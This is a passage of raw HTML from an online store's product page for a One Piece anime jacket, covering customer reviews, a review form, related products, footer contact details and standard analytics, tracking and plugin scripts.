		<strong class="woocommerce-review__author">Kai </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-02-15T11:00:00+07:00">February 15, 2020</time>
	</p>

	<div class="description"><p>i love it !</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-5130">

	<div id="comment-5130" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Richard </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-02-20T03:00:00+07:00">February 20, 2021</time>
	</p>

	<div class="description"><p>Very beautiful and good quality One Piece stuff! Delivery is less than a month in Penza</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-5131">

	<div id="comment-5131" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Kai </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-07-28T19:00:00+07:00">July 28, 2021</time>
	</p>

	<div class="description"><p>Products completely conform to the description, arrived on time. Good quality of the product.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/one-piece-anime-jean-jacket-heart-pirates-official-merch/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://onepiece.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='10598' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">ONEPIECE-26741</span></span>

	
	<span class="posted_in">Category: <a href="https://onepiece.store/collections/one-piece-jackets/" rel="tag">One Piece Jackets</a></span>
	<span class="tagged_as">Tag: <a href="https://onepiece.store/themes/trafalgar-law/" rel="tag">Trafalgar Law</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8155 status-publish first instock product_cat-monkey-d-luffy-merch product_cat-one-piece-jackets product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-8%</span><a href="https://onepiece.store/shop/one-piece-anime-bomber-jacket-luffy-black-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211; Luffy (Black) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Luffy-Vest-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Bomber Jacket &lt;br&gt;Luffy (Black) OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Luffy-Vest-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Luffy-Vest-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Luffy-Vest.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-bomber-jacket-luffy-black-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211; Luffy (Black) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Bomber Jacket  &#8211; Luffy (Black) official merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;65.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;60.00.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-10298 status-publish instock product_cat-one-piece-jackets product_tag-trafalgar-law has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/shop/one-piece-anime-jacket-law-blue-grey-official-merch/" aria-label="One Piece anime Jacket  Law (Blue &amp; Grey) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1357782957-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Jacket &lt;br&gt; Law (Blue &amp; Grey) OP1505 M Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1357782957-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1357782957-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1357782957-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1357782957.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-jacket-law-blue-grey-official-merch/" aria-label="One Piece anime Jacket  Law (Blue &amp; Grey) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Jacket  Law (Blue &amp; Grey) official merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>58.00</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8137 status-publish instock product_cat-one-piece-jackets product_tag-whitebeard has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-8%</span><a href="https://onepiece.store/shop/one-piece-anime-bomber-jacket-whitebeard-black-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211;  Whitebeard (Black) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801324-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Bomber Jacket &lt;br&gt; Whitebeard (Black) OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801324-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801324-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801324-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801324.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-bomber-jacket-whitebeard-black-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211;  Whitebeard (Black) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Bomber Jacket  &#8211;  Whitebeard (Black) official merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;65.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;60.00.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8110 status-publish last instock product_cat-monkey-d-luffy-merch product_cat-one-piece-jackets has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-8%</span><a href="https://onepiece.store/shop/one-piece-anime-bomber-jacket-monkey-d-luffy-green-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211;  Monkey D. Luffy (Green) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801332-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Bomber Jacket &lt;br&gt; Monkey D. Luffy (Green) OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801332-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801332-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801332-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801332.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-bomber-jacket-monkey-d-luffy-green-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211;  Monkey D. Luffy (Green) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Bomber Jacket  &#8211;  Monkey D. Luffy (Green) official merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;65.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;60.00.</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

	 <script>
	window.onload=function(){
	document.querySelector('.pswp__button--close').addEventListener('pswpTap', function (e) { e.preventDefault(); e.stopPropagation(); }, true);
	}
	</script>
		
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div  class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 One Piece Store Gift Card ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="one piece giftcard - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Building 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Merchandise</strong><br />
Official One Piece Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=1323932265061807805217b9-0aad-449b-8b6b-12fe2d1d78b8&cd%5Bcategories%5D=One+Piece+Jackets&cd%5Btags%5D=Trafalgar+Law&cd%5Bpage_title%5D=One+Piece+anime+Jean+Jacket++Heart+Pirates+official+merch&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=10598&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-anime-jean-jacket-heart-pirates-official-merch%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewContent&noscript=1&eid=1323932265061807ebcab050-cac6-4191-ae72-9f7884efd471&cd%5Bcontent_ids%5D=%5B%2210598%22%5D&cd%5Bcontent_type%5D=product_group&cd%5Btags%5D=Trafalgar+Law&cd%5Bcontent_name%5D=One+Piece+anime+Jean+Jacket++Heart+Pirates+official+merch&cd%5Bcategory_name%5D=One+Piece+Jackets&cd%5Bvalue%5D=69.95&cd%5Bcurrency%5D=USD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2210598%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=69.95&cd%5Bpage_title%5D=One+Piece+anime+Jean+Jacket++Heart+Pirates+official+merch&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=10598&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-anime-jean-jacket-heart-pirates-official-merch%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&pr0id=10598&pr0nm=One+Piece+anime+Jean+Jacket++Heart+Pirates+official+merch&pr0ca=One+Piece+Jackets&pr0pr=69.95&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=One+Piece+anime+Jean+Jacket++Heart+Pirates+official+merch+-+Related+products&pr0id=8056&pr0nm=One+Piece+anime+Bomber+Jacket++-++Ace+%28Black%29+official+merch&pr0ca=One+Piece+Jackets&pr0pr=60&pr0qt=1&pr1id=8065&pr1nm=One+Piece+anime+Bomber+Jacket++-++Ace+%28Green%29+official+merch&pr1ca=One+Piece+Jackets&pr1pr=60&pr1qt=1&pr2id=8074&pr2nm=One+Piece+anime+Bomber+Jacket++-++Chopper+%28Black%29+official+merch&pr2ca=Tony+Tony+Chopper+Merch%2FOne+Piece+Jackets&pr2pr=60&pr2qt=1&pr3id=8083&pr3nm=One+Piece+anime+Bomber+Jacket++-++Chopper+%28Green%29+official+merch&pr3ca=Tony+Tony+Chopper+Merch%2FOne+Piece+Jackets&pr3pr=60&pr3qt=1&pr4id=8092&pr4nm=One+Piece+anime+Bomber+Jacket++-++Luffy+%28Green%29+official+merch&pr4ca=Monkey+D+Luffy+Merch%2FOne+Piece+Jackets&pr4pr=60&pr4qt=1&pr5id=8101&pr5nm=One+Piece+anime+Bomber+Jacket++-++Monkey+D.+Luffy+%28Black%29+official+merch&pr5ca=Monkey+D+Luffy+Merch%2FOne+Piece+Jackets&pr5pr=60&pr5qt=1&pr6id=8110&pr6nm=One+Piece+anime+Bomber+Jacket++-++Monkey+D.+Luffy+%28Green%29+official+merch&pr6ca=Monkey+D+Luffy+Merch%2FOne+Piece+Jackets&pr6pr=60&pr6qt=1&pr7id=8119&pr7nm=One+Piece+anime+Bomber+Jacket++-++Trafalgar+Law+%28Black%29+official+merch&pr7ca=One+Piece+Jackets&pr7pr=60&pr7qt=1&pr8id=8128&pr8nm=One+Piece+anime+Bomber+Jacket++-++Trafalgar+Law+%28Green%29+official+merch&pr8ca=One+Piece+Jackets&pr8pr=60&pr8qt=1&pr9id=8137&pr9nm=One+Piece+anime+Bomber+Jacket++-++Whitebeard+%28Black%29+official+merch&pr9ca=One+Piece+Jackets&pr9pr=60&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.7.0.4" id="baguetteBox-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.7.0.4" id="single-baguetteBox-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.7.0.4" id="single-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.7.0.4" id="single-size-guide-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"7bf2f4fcf5","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"f2b8a8e0b2","r_nonce":"2bf469abcc","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
